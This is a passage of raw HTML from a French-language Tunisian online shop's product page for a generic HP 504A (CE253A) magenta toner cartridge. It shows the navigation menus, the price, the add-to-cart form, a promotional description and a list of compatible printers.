		  <!-- <path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- <path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- </svg> -->
		  <em class="hidden-md-up icon icon icon-basket"></em>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

         <div class="devis-header"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis"><img src="/img/cms/devis.png" alt="demande devis"></a>
<div class="link-devis"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis">Devenir vendeur</a></div>
       </div>
     </div>
                                                                     </div>
 
     <div class="amegamenu_mobile-cover"></div>
          <div class="amegamenu_mobile-modal">
            <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
              <div class="mobile-menu-header">
                <div class="megamenu_mobile-btn-back">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="26px" height="12px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                  </svg>
                </div>
                <div class="megamenu_mobile-btn-close">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="16px" height="16px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                  </svg>
                </div>
              </div>
              <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                  <div class="mobile-menu-fixed">
                    
                    <div id="_mobile_an_wishlist-nav"></div>
                    <div  id="_mobile_clientservice"></div>
                     <div id="_mobile_contactslink">
                         <a href="https://www.easyprint.tn/fr/nous-contacter">Contactez-nous</a>
                     </div>
                    <div class="mobile-lang-and-cur">
                      <div id="_mobile_currency_selector"></div>
                      <div id="_mobile_language_selector"></div>
                      <div id="_mobile_user_info"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
           </div>
 <div class="hidden-sm-down">
     <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

 </div>
 
       
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="3" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/71-cartouches-laser">
                  <span itemprop="name">Cartouches Laser</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html">
                  <span itemprop="name">Toner HP 504A (CE253A) Adaptable - Magenta</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">
 <div class="container">
                   

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html">
    		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
        <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
        
          <section class="page-content sticky-product" id="content">
          
            
              
                <ul class="product-flags ">
  

  </ul>              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.easyprint.tn/7432-large_default/hp-504a-ce253a-toner-generique-rouge.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.easyprint.tn/7432-medium_default/hp-504a-ce253a-toner-generique-rouge.jpg"
              data-image-large-src="https://www.easyprint.tn/7432-large_default/hp-504a-ce253a-toner-generique-rouge.jpg"
              src="https://www.easyprint.tn/7432-home_default/hp-504a-ce253a-toner-generique-rouge.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.easyprint.tn/7431-medium_default/hp-504a-ce253a-toner-generique-rouge.jpg"
              data-image-large-src="https://www.easyprint.tn/7431-large_default/hp-504a-ce253a-toner-generique-rouge.jpg"
              src="https://www.easyprint.tn/7431-home_default/hp-504a-ce253a-toner-generique-rouge.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
    <div class="col-md-6 productblock-content">
          
            
              <h1 class="h1" itemprop="name">Toner HP 504A (CE253A) Adaptable - Magenta</h1>
            
          


      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                          <div class="product-reference">
                  <label class="label">Référence: </label>
                  <span itemprop="sku">PI-H3525M</span>
                </div>
                                                                 <div class="product-manufacturer">
                                                  <label class="label">Marque: </label>
                  <span>
                                        <a href="https://www.easyprint.tn/fr/brand/3-hp">HP</a>
                                      </span>
                              </div>
                                                                                                                     </div>
    </div>

      
    <div id="product-description-short-3152" class="productblock-description" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches inkme proposent une qualité satisfaisante et une excellente économie, rivalisant aisément avec les cartouches d'origine.</span></b></p>
<p></p>
<p></p></div>
    


 </div>        

      
      
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TND">
        <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html">
        <div class="current-price">
          <span itemprop="price" content="90">90,00 TND</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
      
        <div class="product-actions">
          
          <form action="https://www.easyprint.tn/fr/panier" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c">
            <input type="hidden" name="id_product" value="3152" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
  </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
             <div class="titre-qty">Quantité</div>
<div class="product-add-to-cart">
  

    
	      <div class="product-quantity product-variants-item clearfix">
	     <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >

            Ajouter au panier
          </button>

        </div>
      </div>
            

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
            
          </form>
          
            
            

        </div>


      </div>
    </div>
  </div>
      
      
        <div class="tabs product-tabs -tabs">
                      <div class="box-nav-tab">
              <div class="dropdown-toggle-nav-tab hidden-lg-up"></div>
              <ul class="nav nav-tabs dropdown-menu-nav-tab" role="tablist">
                                  <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#description"
                      role="tab"
                      aria-controls="description"
                      aria-selected="true">Déscription</a>
                  </li>
                                <li class="nav-item">
                  <a
                    class="nav-link"
                    data-toggle="tab"
                    href="#product-details"
                    role="tab"
                    aria-controls="product-details"
                    >Détails du produit</a>
                </li>
                                  <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#compatible-printer"
                      role="tab"
                      aria-controls="compatible-printer"
                      aria-selected="true">Imprimantes</a>
                  </li>
                  
                
                                                    
              </ul>
            </div>
            <div class="tab-content" id="tab-content">
                              <div class="tab-pane active" id="description" role="tabpanel">
                  
                    <div class="product-description">
                      <div class="rte-content">
                        <p class="MsoNormal"><b><span style="text-decoration:underline;"><span style="font-size:12pt;font-family:'Times New Roman', serif;color:#2445a2;"><a href="https://www.riotoner.com/fr/kyocera/4365-toner-compatible-kyocera-tk-7205-noir.html"><span style="color:#2445a2;">Toner  HP  R</span></a>ouge</span></span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span></p>
<p></p>
<p class="MsoListParagraphCxSpFirst" style="text-indent:-18pt;"><span style="font-size:12pt;font-family:Symbol;">·<span style="font:7pt 'Times New Roman';">         </span></span><span style="font-size:12pt;font-family:'Times New Roman', serif;">La cartouche toner INKME est spécialement conçue pour être compatible avec un large éventail d'imprimantes, vous permettant ainsi d'obtenir une solution adaptée à vos besoins d'impression. Grâce à leur conception, ces cartouches vous garantissent une bonne qualité d'impression, sans compromis sur la netteté du rendu et les couleurs vives.</span></p>
<p></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent:-18pt;"><span style="font-size:12pt;font-family:Symbol;">·<span style="font:7pt 'Times New Roman';">         </span></span><span style="font-size:12pt;font-family:'Times New Roman', serif;">L'avantage majeur des cartouches toners INKME réside dans leur aspect économique. En optant pour ces cartouches adaptables, vous réalisez des économies significatives par rapport aux cartouches d'origine ou à d'autres alternatives du marché. Vous pouvez ainsi maintenir une bonne qualité d'impression tout en réduisant vos dépenses liées à l'impression.</span></p>
<p></p>
<p class="MsoListParagraphCxSpMiddle" style="text-indent:-18pt;"><span style="font-size:12pt;font-family:Symbol;">·<span style="font:7pt 'Times New Roman';">         </span></span><span style="font-size:12pt;font-family:'Times New Roman', serif;">Lorsque vous choisissez la cartouche toner INKME, vous pouvez avoir l'esprit tranquille, car elles sont testées et certifiées pour assurer une performance et une sécurité sans faille. En cas de problème, notre équipe est prête à vous assister pour remplacer toute cartouche défectueuse et vous rembourser intégralement si nécessaire.</span></p>
<p></p>
<p class="MsoListParagraphCxSpMiddle"></p>
<p> </p>
<p class="MsoListParagraphCxSpLast" style="text-indent:-18pt;"><span style="font-size:12pt;font-family:Symbol;">·<span style="font:7pt 'Times New Roman';">         </span></span><span style="font-size:12pt;font-family:'Times New Roman', serif;">Que vous imprimiez des documents professionnels ou des photos, la cartouche toner INKME saura répondre à vos attentes. Obtenez une impression de premier ordre tout en préservant votre budget grâce à nos cartouches toners adaptables INKME, une solution efficace et abordable pour tous vos besoins d'impression.</span></p>
<p></p>
                      </div>
                    </div>
                  
                </div>
                
              <div class="tab-pane" id="compatible-printer" role="tabpanel">
                  
                                                                                          <div class="product-tags">
                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CM+3520">HP COLOR LASERJET CM 3520</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CM+3530">HP COLOR LASERJET CM 3530</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CM+3530+FS">HP COLOR LASERJET CM 3530 FS</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CM+3530+FS+MFP">HP COLOR LASERJET CM 3530 FS MFP</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CM+3530+MFP">HP COLOR LASERJET CM 3530 MFP</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CM+3530+SERIES">HP COLOR LASERJET CM 3530 SERIES</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CP+3500+SERIES">HP COLOR LASERJET CP 3500 SERIES</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CP+3520">HP COLOR LASERJET CP 3520</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CP+3525">HP COLOR LASERJET CP 3525</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CP+3525+D">HP COLOR LASERJET CP 3525 D</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CP+3525+DN">HP COLOR LASERJET CP 3525 DN</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CP+3525+N">HP COLOR LASERJET CP 3525 N</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+COLOR+LASERJET+CP+3525+X">HP COLOR LASERJET CP 3525 X</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+COLOR+CM+3530">HP LASERJET COLOR CM 3530</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+COLOR+CP+3520">HP LASERJET COLOR CP 3520</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+COLOR+CP+3525">HP LASERJET COLOR CP 3525</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+COLOR+CP+3525+D">HP LASERJET COLOR CP 3525 D</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+COLOR+CP+3525+N">HP LASERJET COLOR CP 3525 N</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+COLOR+CP+3525+X">HP LASERJET COLOR CP 3525 X</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+PRO+500+M570+DW+MFP">HP LASERJET PRO 500 M570 DW MFP</a>
                                                                                      </div>
                                        
              </div>
  
              
                <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PI-H3525M&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;90,00\u00a0TND&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.915967&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-22 15:09:34&quot;,&quot;date_upd&quot;:&quot;2025-12-22 15:58:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Trouvez le toner HP de bonne qualit\u00e9 et \u00e9conomique. Commandez d\u00e8s maintenant et profitez d&#039;une livraison rapide et d&#039;un excellent service client chez Easyprint&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;HP 504A (CE253A) - Toner g\u00e9n\u00e9rique (ROUGE)%separator%%shop-name%&quot;,&quot;link_rewrite&quot;:&quot;hp-504a-ce253a-toner-generique-rouge&quot;,&quot;name&quot;:&quot;Toner HP 504A (CE253A) Adaptable - Magenta&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;color:#2445a2;\&quot;&gt;&lt;a href=\&quot;https:\/\/www.riotoner.com\/fr\/kyocera\/4365-toner-compatible-kyocera-tk-7205-noir.html\&quot;&gt;&lt;span style=\&quot;color:#2445a2;\&quot;&gt;Toner\u00a0 HP\u00a0\u00a0R&lt;\/span&gt;&lt;\/a&gt;ouge&lt;\/span&gt;&lt;\/span&gt;&lt;\/b&gt;&lt;span style=\&quot;font-size:12pt;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p 